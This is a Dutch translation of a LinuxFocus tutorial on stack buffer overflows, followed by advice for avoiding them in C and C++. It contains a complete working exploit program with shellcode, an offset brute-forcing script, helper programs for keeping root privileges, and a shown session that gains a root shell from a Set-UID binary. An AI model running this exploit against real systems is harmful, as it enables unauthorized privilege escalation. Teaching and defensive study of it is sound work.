|
|
|
| Dit document is beschikbaar in: English Castellano Deutsch Francais Nederlands Portugues Russian Turkce |
![[image of the authors]](../../common/images/FredCrisBCrisG.jpg)
door Frédéric Raynal, Christophe Blaess, Christophe Grenier <pappy(at)users.sourceforge.net, ccb(at)club-internet.fr, grenier(at)nef.esiea.fr> Over de auteur: Christophe Blaess is een onafhankelijke luchtvaart ingenieur. Hij is een Linux fan en werkt veel met dit systeem. Hij coordineert de vertaling van de man pages zoals die te vinden zijn op de site van het Linux Documentation Project. Christophe Grenier is een 5e jaars student aan de ESIEA, hij werkt daar ook als systeembeheerder. Hij is gek van computer beveiligingssystemen. Frédéric Raynal gebruikt Linux nu al jaren omdat het niet vervuilend is, niet opgepept wordt met hormonen, MSG of beendermeel... maar alleen met bloed, zweet, tranen en kennis. Vertaald naar het Nederlands door: Hendrik-Jan Heins <hjh(at)passys.nl> Inhoud: |
![[article illustration]](../../common/images/illustration183.gif)
Kort:
In dit artikel zullen we een echte buffer overflow in een applicatie laten zien. We zullen laten zien dat deze een eenvoudig te exploiteren veiligheidsgat oplevert en hoe dit te vevrmijden is We gaan er bij dit artikel gaat er vanuit dat u de twee voorgaande artikelen hebt gelezen:
In het voorgaande artikel hebben we een klein programmaatje van ongeveer 50 bytes geschreven en we konden een commandoregel starten of beeindigen als het misging. Nu moeten we deze code invoegen in de applicatie die we willen aanvallen. Dit kan worden gedaan door het retouradres van een functie te overschrijven en het te vervangen door het adres van onze commandoregeldcode. Dit kan je doen door een overflow van een autimatische variabele die in de proces stack staat te forceren.
In het volgende programma bijvoorbeeld, copieren we de string die als eerste opdracht
is gegevens als argument in de commandoregel naar een 500 byte buffer. Deze copieeractie
kan worden gedaan zonder te controleren of hij groter is dan het formaat van de buffer.
Zoals we later zullen zien, door gebruik te maken van de functie strncpy()
kunnen we dit probleem omzeilen.
/* vulnerable.c */
#include <string.h>
int main(int argc, char * argv [])
{
char buffer [500];
if (argc > 1)
strcpy(buffer, argv[1]);
return (0);
}
De buffer is een automatische variabele, de ruimte die
gebruikt wordt door de 500 bytes wordt zodra we de
main() functie starten gereserveerd in de stack. Als we
het kwetsbare programma draaien met een argument van meer
dan 500 karakters, overvult de gegevensstroom de buffer en "valt" deze de
proces stack binnen. Zoals we al eerder gezien hebben, bevat de stack het
adres van de volgende instructie die uitgevoer moet worden (ook wel bekend
als het retouradres). Om gebruik te kunnen maken van dit
veiligheidsgat is het voldoende om het retouradres van de functie te
vervangen door het commandoregel adres dat je wilt uitvoeren. Deze
commandoregelcode wordt ingevoegd in het "lichaam" van de buffer,
gevolgd door z'n adres in het geheugen.
Het geheugenadres van de commandoregelcode krijgen is vrij lastig.
We moeten de offset tussen het register %esp dat naar
de top van de stack verwijst en het geheugenadres zien te verkrijgen.
Om het voordeel van een kleine veilige marge te krijgen, is het begin
van de buffer gevuld met de NOP assemblage instructie;
dit is een neutrale instructie van een byte die helemaal geen effect
heeft. Dus als het beginadres wijst naar een punt voor het echte begin
van de commandoregelcode, gaat de CPU van NOP naar
NOP totdat hij onze code bereikt. Om meer kans te maken op
succes, plaatsen we de commandoregelcode in het midden van de buffer,
gevolgd door het startadres dat tot het einde herhaald wordt en vooraf

gegaan door een NOP blok. diagram 1
illustreert dit:
![[buffer]](../../common/images/article190/art_03_01.gif) |
Diagram 2 beschrijft de staat van de stack voor en na
de overflow. Het zorgt ervoor dat alle bewaarde informatie
(bewaarde %ebp, bewaarde %eip, argumenten,...) wordt
vervangen door het nieuwe retouradres: het beginadres van het deel van de buffer
waar we de commandoregelcode geplaatst hebben.
 |
 |
|
|
|
Er bestaat echter een ander probleem gerelateerd aan de variabele
groepering binnen de stack. Een adres is langer dan 1 byte en wordt daarom
over verscheidene bytes bewaard, dit kan ervoor zorgen dat de groepering
binnen de stack niet altijd exact past. Met de 'trail en error'-methode
kan de correcte groepering gevonden worden. Aangezien onze CPU woorden
vn 4 bytes gebruikt, bestaat de groepering uit 0, 1, 2 of 3 bytes
(zie hiervoor Deel 2 = article 183
over stack organisatie ). In diagram 3, corresponderen de
grijze delen met de geschreven 4 bytes. Het eerste geval waar het retouradres
compleet wordt overschreven door de correcte groepering is het enige geval dat
zal werken. De andere gevallen zullen leiden tot een segmentation violation
of illegal instruction fouten. Deze empirische methode om te
zoeken werkt uitstekend aangezien de huidige krachtige computers dit soort
testen zonder enig probleem aankunnen.
![[align]](../../common/images/article190/align-en.png) |
We gaan een klein programmaatje schrijven om een kwetsbare applicatie op te kunnen starten door data te schrijven die een stack overflow zal genereren. Dit programma heeft verschillende mogelijkheden om de plaatsing van de commandoregelcode in het geheugen te bepalen en op die manier te kiezen welk programma te draaien. Deze versie, geinspireerd door het artikel van Aleph One uit phrack magazine nummer 49, is beschikbaar op de website van Christophe Grenier.
Ho sturen we nu onze voorbereidde buffer naar de doel applicatie?
Normaal gesproken kan je een commandoregelparameter gebruiken
zoals in vulnerable.c of een omgevingsvariabele. De overflow
kan ook veroorzaakt worden door te typen in de gegevens of gewoon door ze
uit te lezen uit een bestand.
Het generic_exploit.c programma begint met het groeperen van de
correcte buffer grootte, daarna copieert hij de commandoregelcode daar naartoe
en vult deze op met de adressen en NOP codes zoals hierboven is uitgelegd.
Daarna maakt hij een argumenten array aan en draait hij de doel applicatie door
gebruik te maken van de instructie execve(), deze laatste vervangt
het lopende proces door het aangeroepen proces. Het generic_exploit
programma moet weten wat de grootte van de te exploiteren buffer is (liefst is
de te schrijven buffer een beetje groter dan de te exploiteren buffer zodat het
retouradres zeker overschreven is), de geheugen offset en de groepering zijn ook
van belang. We geven aan of de buffer wordt aangegeven als een omgevingsvariabele
(var) of vanaf de commandoregel (novar). Het
force/noforce argument geeft aan of de aanroep de functie
setuid()/setgid() van de commandoregelcode opvraagt.
/* generic_exploit.c */
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/stat.h>
#define NOP 0x90
char shellcode[] =
"\xeb\x1f\x5e\x89\x76\xff\x31\xc0\x88\x46\xff\x89\x46\xff\xb0\x0b"
"\x89\xf3\x8d\x4e\xff\x8d\x56\xff\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff";
unsigned long get_sp(void)
{
__asm__("movl %esp,%eax");
}
#define A_BSIZE 1
#define A_OFFSET 2
#define A_ALIGN 3
#define A_VAR 4
#define A_FORCE 5
#define A_PROG2RUN 6
#define A_TARGET 7
#define A_ARG 8
int main(int argc, char *argv[])
{
char *buff, *ptr;
char **args;
long addr;
int offset, bsize;
int i,j,n;
struct stat stat_struct;
int align;
if(argc < A_ARG)
{
printf("USAGE: %s bsize offset align (var / novar)
(force/noforce) prog2run target param\n", argv[0]);
return -1;
}
if(stat(argv[A_TARGET],&stat_struct))
{
printf("\nCannot stat %s\n", argv[A_TARGET]);
return 1;
}
bsize = atoi(argv[A_BSIZE]);
offset = atoi(argv[A_OFFSET]);
align = atoi(argv[A_ALIGN]);
if(!(buff = malloc(bsize)))
{
printf("Can't allocate memory.\n");
exit(0);
}
addr = get_sp() + offset;
printf("bsize %d, offset %d\n", bsize, offset);
printf("Using address: 0lx%lx\n", addr);
for(i = 0; i < bsize; i+=4) *(long*)(&buff[i]+align) = addr;
for(i = 0; i < bsize/2; i++) buff[i] = NOP;
ptr = buff + ((bsize/2) - strlen(shellcode) - strlen(argv[4]));
if(strcmp(argv[A_FORCE],"force")==0)
{
if(S_ISUID&stat_struct.st_mode)
{
printf("uid %d\n", stat_struct.st_uid);
*(ptr++)= 0x31; /* xorl %eax,%eax */
*(ptr++)= 0xc0;
*(ptr++)= 0x31; /* xorl %ebx,%ebx */
*(ptr++)= 0xdb;
if(stat_struct.st_uid & 0xFF)
{
*(ptr++)= 0xb3; /* movb $0x??,%bl */
*(ptr++)= stat_struct.st_uid;
}
if(stat_struct.st_uid & 0xFF00)
{
*(ptr++)= 0xb7; /* movb $0x??,%bh */
*(ptr++)= stat_struct.st_uid;
}
*(ptr++)= 0xb0; /* movb $0x17,%al */
*(ptr++)= 0x17;
*(ptr++)= 0xcd; /* int $0x80 */
*(ptr++)= 0x80;
}
if(S_ISGID&stat_struct.st_mode)
{
printf("gid %d\n", stat_struct.st_gid);
*(ptr++)= 0x31; /* xorl %eax,%eax */
*(ptr++)= 0xc0;
*(ptr++)= 0x31; /* xorl %ebx,%ebx */
*(ptr++)= 0xdb;
if(stat_struct.st_gid & 0xFF)
{
*(ptr++)= 0xb3; /* movb $0x??,%bl */
*(ptr++)= stat_struct.st_gid;
}
if(stat_struct.st_gid & 0xFF00)
{
*(ptr++)= 0xb7; /* movb $0x??,%bh */
*(ptr++)= stat_struct.st_gid;
}
*(ptr++)= 0xb0; /* movb $0x2e,%al */
*(ptr++)= 0x2e;
*(ptr++)= 0xcd; /* int $0x80 */
*(ptr++)= 0x80;
}
}
/* Patch shellcode */
n=strlen(argv[A_PROG2RUN]);
shellcode[13] = shellcode[23] = n + 5;
shellcode[5] = shellcode[20] = n + 1;
shellcode[10] = n;
for(i = 0; i < strlen(shellcode); i++) *(ptr++) = shellcode[i];
/* Copy prog2run */
printf("Shellcode will start %s\n", argv[A_PROG2RUN]);
memcpy(ptr,argv[A_PROG2RUN],strlen(argv[A_PROG2RUN]));
buff[bsize - 1] = '\0';
args = (char**)malloc(sizeof(char*) * (argc - A_TARGET + 3));
j=0;
for(i = A_TARGET; i < argc; i++)
args[j++] = argv[i];
if(strcmp(argv[A_VAR],"novar")==0)
{
args[j++]=buff;
args[j++]=NULL;
return execve(args[0],args,NULL);
}
else
{
setenv(argv[A_VAR],buff,1);
args[j++]=NULL;
return execv(args[0],args);
}
}
Om gebruik te kunnen maken van vulnerable.c, moeten we een
buffer hbben die groter is dan de verwachtte buffergrootte van de
applicatie. Dus we kiezen bijvoorbeeld een buffergroote van 600 bytes
inplaats van de verwachtte groote van 500 bytes. We vinden de offset
gerelateerd aan de top van de stack door achtereenvolgens verschillende
malen te proberen. Het dres dat is gemaakt met de instructie
addr = get_sp() + offset; wordt gebruikt om het retouradres
te overschrijven, dt gaat je wel lukken....met een beetje geluk!
De operatie is gebaseerd op de veronderstelling dat het %esp
register niet te veel zal verplaatsen gedurende het huidige proces en het
nieuw aangeroepen proces an het einde van het programma. Vrijwel niets is
zeker: verschillende gebeurtenissen zouden de staat van de stack kunnen
wijzigen tussen de tijd van de berekening en het moment van aanroepen van
het te exploiteren programma. Hier hebben we wel succes en kunnen we een
te exploiteren overflow met een -1900 offset activeren. Om de ervaring
te completeren, moet het vulnerable doel ingesteld staan op
Set-UID root.
$ cc vulnerable.c -o vulnerable $ cc generic_exploit.c -o generic_exploit $ su Password: # chown root.root vulnerable # chmod u+s vulnerable # exit $ ls -l vulnerable -rws--x--x 1 root root 11732 Dec 5 15:50 vulnerable $ ./generic_exploit 600 -1900 0 novar noforce /bin/sh ./vulnerable bsize 600, offset -1900 Using address: 0lxbffffe54 Shellcode will start /bin/sh bash# id uid=1000(raynal) gid=100(users) euid=0(root) groups=100(users) bash# exit $ ./generic_exploit 600 -1900 0 novar force /bin/sh /tmp/vulnerable bsize 600, offset -1900 Using address: 0lxbffffe64 uid 0 Shellcode will start /bin/sh bash# id uid=0(root) gid=100(users) groups=100(users) bash# exitIn het eerste geval (
noforce), verandert onze uid
niet. We hebben echter wel een nieuw euid dat ons voorziet van alle
rechten. Dus zelfs wanneer vi tijdens het bewerken van
/etc/passwd zegt dat hij ingesteld staat als alleen lezen, kunnen we
nog steeds in het bestand schrijven en alle veranderingen zullen werken:
je hoeft alleen het schrijven met de opdracht w! te forceren :)
De force parameter staat van begin af aan uid=euid=0 toe.
Om de offset waardes automatisch te vinden voor een overflow kunnen we het volgende kleine commandoregelscriptje gebruiken:
#! /bin/sh
# find_exploit.sh
BUFFER=600
OFFSET=$BUFFER
OFFSET_MAX=2000
while [ $OFFSET -lt $OFFSET_MAX ] ; do
echo "Offset = $OFFSET"
./generic_exploit $BUFFER $OFFSET 0 novar force /bin/sh ./vulnerable
OFFSET=$(($OFFSET + 4))
done
Tijdens onze exploitatie hebben we geen rekening gehouden met de mogelijke
groeperingsproblemen. Dan is het dus mogelijk dat dit voorbeeld voor jou
niet werkt met deze waardes, of dat het helemaal niet werkt vanwege
groeperingsproblemen. (voor degenen die dit toch willen testen: de
groeperingsparameter moet veranderd worden naar 1, 2, of 3 (hier is ie
0)). Sommige systemen staan het schrijven van halve woorden in
geheugengebieden niet toe, maar dit geldt niet voor linux.
Helaas is de verkregen commandoregel soms onbruikbaar doordat hij zichzelf spontaan beeindigt of op het moment dat je op een toets drukt. Wij gebruiken een ander programma om de privilleges die we zo zorgvuldig hebben verkregen, te behouden:
/* set_run_shell.c */
#include <unistd.h>
#include <sys/stat.h>
int main()
{
chown ("/tmp/run_shell", geteuid(), getegid());
chmod ("/tmp/run_shell", 06755);
return 0;
}
Aangezien ons te exploiteren gat slechts een taak tegelijk aan kan,
gaan we de rechten die gewonnen zijn uit het run_shell
programa overdragen met behulp van het set_run_shell
programma. Dan zullen we de gewenste commandoregel krijgen
/* run_shell.c */
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/types.h>
#include <sys/stat.h>
int main()
{
setuid(geteuid());
setgid(getegid());
execl("/tmp/shell","shell","-i",0);
exit (0);
}
De optie -i correspondeert met interactive.
Waarom zou je de rechten niet direct aan een commandoregel geven?
Dit is alleen maar omdat de s bit niet beschikbaar is voor
iedere commandoregel. De recente versies controleren of de UID gelijk is
aan de EUID, evenals de GID en de EGID. bash2 en
tcsh bevatten deze verdedigingsfunctie, maar noch
bash, of ash bevatten deze. Deze methode dient
verbeterd te worden zodra de partitie waarop run_shell staat
(hier, /tmp) is gemount met de optie nosuid
of noexec.
Aangezien we een Set-UID programma met een buffer overflow bug hebben inlusief broncode, kunnen we een aanval voorbereiden die de uitvoer van een willekeurige code onder de naam en ID van de gebruiker bevat. Het is echter ons doel om veiligheidslekken te voorkomen. Nu gaan we een paar regels bekijken om buffer overflows te voorkomen.
De eerste regel die je moet volgen is gewoon een kwestie van gezond verstand: de indices die gebruikt worden om een array te veranderen moeten altijd goed gecontroleerd worden. Een 'klunzige' loop ziet er ls volgt uit:
for (i = 0; i <= n; i ++) {
table [i] = ...
Deze bevat waarschijnlijk een fout omdat het <= teken in plaats van
het < teken staat, aangezien een toegang wordt toegestaan na het einde
van de array. Als het makkelijk te zien is in de loop, is het lastiger om met een loop
aflopende indices te maken, aangezien je je ervan moet verzekeren dat je niet onder de
nul uitkomt. Behalve het triviale geval for(i=0; i<n ; i++), moet je
het algoritme verscheidene malen controleren (of zelf iemand vragen om het voor jou
te controleren), vooral wanneer de index in de loop gemodificeerd wordt.
Hetzelfde type probleem kan gevonden worden bij strings: je moet altijd onthouden om een byte toe te voegen voor het finale nul karakter. Een van de meest gemaakte 'groentjes'-fouten is het vergeten van de string terminatie. En nog vervelender is dat het lastig is om te diagnostiseren aangezien onvoorspelbare variabele groeperingen (dus compileren met debug informatie) het probleem kan maskeren.
Onderschat array indices niet als een bedreiging voor de veiligheid van een applicatie. We hebben gezien dat slechte een een byte overflow voldoende is om een veiligheidslek te maken (zie Phrack nummer 55), het invoegen van de commandoregelcode in een omgevingsvariabele bijvorbeeld.
#define BUFFER_SIZE 128
void foo(void) {
char buffer[BUFFER_SIZE+1];
/* end of string */
buffer[BUFFER_SIZE] = '\0';
for (i = 0; i<BUFFER_SIZE; i++)
buffer[i] = ...
}
strcpy(3) functie bijvoorbeeld
copieert de originele string inhoud naar een doelstring totdat hij de nul byte
bereikt. In sommige gevallen wordt dit gedrag gevaarlijk; we hebben gezien dat
de volgende code een veiligheidslek bevat:
#define LG_IDENT 128
int fonction (const char * name)
{
char identity [LG_IDENT];
strcpy (identity, name);
...
}
Functies die de te copieren lengte limiteren vermijden dit probleem.
Deze functies hebben een `n' in het midden van hun naam,
bijvoorbeeld strncpy(3) als een vervanger voor
strcpy(3), strncat(3) voor
strcat(3) of zelfs strnlen(3) voor
strlen(3).
Je moet echter voorzichtig zijn met de strncpy(3) limitatie,
aangezien hij enkele bijwerkingen vertoont: wanneer de bron-string korter
is dan de doelstring, zal de gecopieerde versie gecomplementeerd worden
met nul karakters tot de n limiet en presteer de applicatie
minder.Aan de andere kant wordt de bronstring getrunceerd en het copie
zal nit eindigen op een nul als de bronstring laner is dan de doelstring.
Dan moet je hem handmatig beeindigen. Als je dit in aanmerking neemt,
wordt de voorgaande routine:
#define LG_IDENT 128
int fonction (const char * name)
{
char identity [LG_IDENT+1];
strncpy (identity, name, LG_IDENT);
identity [LG_IDENT] = '\0';
...
}
Natuurlijk gelden de zelfde principes voor routines om 'brede' karakters te manipuleren
(meer dan 8 bit), bijvoorbeeld wcsncpy(3) zou de voorkeur moeten hebben boven
wcscpy(3) of wcsncat(3) voor wcscat(3). Natuurlijk,
het programma wordt groter, maar de veiligheid verbetert ook.
Net als strcpy(), controleert ook strcat(3) de
buffer grootte niet. De functie strncat(3) voegt een karakter toe
aan het einde van de string als het daarvoor de ruimte vindt. Hierbij vervangt
hij strcat(buffer1, buffer2); door strncat(buffer1,
buffer2, sizeof(buffer1)-1); en elimineert het risico
De functie sprintf() staat het copieren van geformatteerde
data in een string toe. Het heeft ook een versie die het aantal te
copieren bytes kan controleren: snprintf(). Deze functie
geeft het aantal karakters dat in de doelstring wordt geschreven weer
(zonder rekening te houden met de '\0'). Het testen vn de geretourneerde
warde vertelt je of de schrijfactie correct is uitgevoerd:
if (snprintf(dst, sizeof(dst) - 1, "%s", src) > sizeof(dst) - 1) {
/* Overflow */
...
}
Dit is het duidelijk niet meer waard zodra de gebruiker kan bepalen hoeveel bytes er gecopieerd mogen worden. Zo'n soort gat in BIND (Berkeley Internet Name Daemon) heeft een boel crackers bezig gehouden:
struct hosten *hp; unsigned long address; ... /* copy of an address */ memcpy(&address, hp->h_addr_list[0], hp->h_length); ...Dit zou altijd 4 bytes moeten zijn. Echter, als je
hp->h_length
kan veranderen, dan kan je de stack veranderen. Volgens dezelfde regels is
het dan ook verplicht om de gegevenslengte te controleren voor copieren:
struct hosten *hp;
unsigned long address;
...
/* test */
if (hp->h_length > sizeof(address))
return 0;
/* copy of an address */
memcpy(&address, hp->h_addr_list[0], hp->h_length);
...
Onder sommige omstandigheden is het mogelijk om op die manier
een truncatie uit te voeren (pad, gastheernaam, URL,...) en dan
moeten dingen eerder in het programma gedaan zijn zodra de
gegevens worden ingetoetst.
Dit betreft allereerst de string input routines. Volgens wat we
net hebben gezegd, zullen we er niet op staan dat je nooit
gets(char *array) gebruikt, aangezien de lengte van de
string niet gecontroleerd wordt (noot van de auteur: deze routine zou
verboden moeten worden door de koppelings bewerker voor nieuw
gecompileerde programma's). Meer verborgen risico's zitten verstopt in
scanf(). De regel
scanf ("%s", string)
is net zo gevaarlijk als gets(char *array), maar hij
is niet zo duidelijk. Echter functies van de scanf()
familie bieden een controlemechanisme op het gegevensformaat:
char buffer[256];
scanf("%255s", buffer);
Deze manier van formatteren limiteert het aantal karakters dat gecopieerd
wordt in de buffer tot 255. Aan de andere kant plaatst
scanf() de karakters die hij niet ziet zitten terug in de
inkomende stroom en dus zijn de risico's van een lock gegenereerd door
fouten vrij hoog.
Bij het gebruik vn C++, vervangt de cin stroom de klassieke
functies die gebruikt worden in C (ook als je ze nog steeds kan gebruiken).
Het volgende programma vult een buffer:
char buffer[500]; cin>>buffer;Zoals je kan zien voert hij geen tests uit! We zitten in een situatie die lijkt op
gets(char *array) terwijl we C gebruiken: een deur
staat wagenwijd open. De ios::width() lid functie staat de
reparatie van het maximum aantal te lezen karakters toe.
Voor het lezen van gegeves moeten twee stappen orden gezet. Een eerste
fase bestaat uit het verkrijgen van de string met fgets(char *array,
int size, FILE stream), dit limiteert het formaat van het gebruikte
geheugengebied. Vervolgend worden de te lezen gegevens geformatteerd, door
bijvoorbeeld sscanf(). De eerste fase kan nog meer, zoals het
invoegen van fgets(char *array, int size, FILE stream) in een
loop waardoor het benodigde geheugen automatisch wordt ingevoegd, zonder
arbitraire grenzen. De GNU extensie getline() kan dat voor je
doen. Het is tevens mogelijk om getypede karakters te valideren door middel
van isalnum(), isprint(), etc. De functie
strspn() staat effectieve filtering toe. Het programma wordt
een beetje trager, maar de gevoelige delen van de code zijn beschermd tegen
illegale gegevens met een kogelvrij vest
Direct gegevens invoeren is niet het enige aan te vallen punt. De gegevens bestanden van de software zijn kwetsbaar, maar de code die geschreven is om ze te lezen is meestal sterker dan die voor de console input, aangezien de programmeurs intuitief bestandsinhoud die door de gebruiker wordt aangeleverd niet vertrouwt.
De buffer overflow aanvallen leunen vaak op iets anders:
omgevings strings. We moeten niet vergeten dat een programmeur
de omgeving van een proces volledig kan configureren voordat
hij hem start. De conventie die zegt dat een omgevingsstring van
het type "NAME=VALUE" moet zijn, kan geexploiteerd worden
door een kwadwillende gebruiker. Het gebruik maken van de
getenv() routine vraagt enige attentie, vooral wanneer het
de lengte van de retour string betreft (arbitraire lengte) en z'n
inhoud (waar je ieder karakter kan vinden, inclusief `=').
De string die geretourneerd wordt door getenv() zal worden
behandeld zoals degene die gegeven wordt door fgets(char *array,
int size, FILE stream), waarbij de lengte wordt nagekeken en hij
wordt karakter voor karakter gevalideerd.
Gebruik maken van dergelijke functies is net zoiets als de toegang beheren tot een computer: standaard is alles verboden! Daarna kan je een paar dingen toestaan:
#define GOOD "abcdefghijklmnopqrstuvwxyz\
BCDEFGHIJKLMNOPQRSTUVWXYZ\
1234567890_"
char *my_getenv(char *var) {
char *data, *ptr
/* Getting the data */
data = getenv(var);
/* Filtering
Rem : obviously the replacement character must be
in the list of the allowed ones !!!
*/
for (ptr = data; *(ptr += strspn(ptr, GOOD));)
*ptr = '_';
return data;
}
De functie strspn() maakt het makkelijk: hij zoekt naar het
eerste karakterdat geen deel is van de juiste karakterset. Hij retourneert
de string lengte (beginnend bij 0) met lleen de toegestane karakters. Je
moet deze logica nooit omdraaien. Valideer niet tegen karakters die je niet
wilt. Controleer altijd tegen de toegestane karakters.
De Buffer overflow vertrouwt op de stack inhoud om een variabele te overschrijven en het retouradres van een functie te veranderen. De aanval behelst automatisch gegenereerde gegevens die alleen in de stack staan. Een manier om het probleem te verplaatsen is het vervangen van de karaktertabellen die in de stack staan gealloceerd met dynamische vriabelen in de heap. Om dit te doen, moeten we de volgorde veranderen.
#define LG_STRING 128
int fonction (...)
{
char array [LG_STRING];
...
return (result);
}
with :
#define LG_STRING 128
int fonction (...)
{
char *string = NULL;
if ((string = malloc (LG_STRING)) == NULL)
return (-1);
memset(string,'\0',LG_STRING);
[...]
free (string);
return (result);
}
Deze regels blazen de code ontzettend op en riskeren geheugenlekken,
maar we moeten gebruik maken van deze veranderingen om de aanloop en
arbitraire lengte limieten te veranderen. Laten we toevoegen dat je
niet hetzelfde resultaat kan verwachtendoor gebruik te maken van
alloca(). De code ziet er ongeveer hetzelfde uit, maar
alloca alloceert de gegevens in de proces stack en dat leidt tot hetzelfde
probleem als automatiche variabelen. Het initialiseren van geheugen naar
nul door gebruik te maken van memset() vermijdt een paar
problemenmet ongeinitialiseerde variabelen. Ook hier corrigeert dit niet
het probleem, de exploitatie wordt alleen veel lastiger. Degenen die door
willen gaan met het onderwerp kunnen het artikel over Heap overflows in
w00w00 lezen.
En laten we tenslotte zeggen dat het onder sommige omstandigheden mogelijk is
om snel van veiligheidslekken af te komen door het sleutelwoord static
toe te voegen voor de buffer verklaring. De compiler alloceert deze variabele
in het gegevens segement, ver van de proces stack. Het wordt onmogelijk om een
commandoregel te verkrijgen, maar dit lost het probleem vn een DoS (Denial of
Service) aanval niet op. Natuurlijk werkt dit niet als de routine recursief
wordt aangeroepen. Dit 'medicijn' moet worden gezien als een paardenmiddel,
het moet alleen worden ingezet om een veiligheidslek te voorkomen in noodgevallen
zonder veel aan de code te veranderen.
|
|
Site onderhouden door het LinuxFocus editors team
© Frédéric Raynal, Christophe Blaess, Christophe Grenier, FDL LinuxFocus.org Klik hier om een fout te melden of commentaar te geven |
Vertaling info:
|
2002-06-08, generated by lfparser version 2.28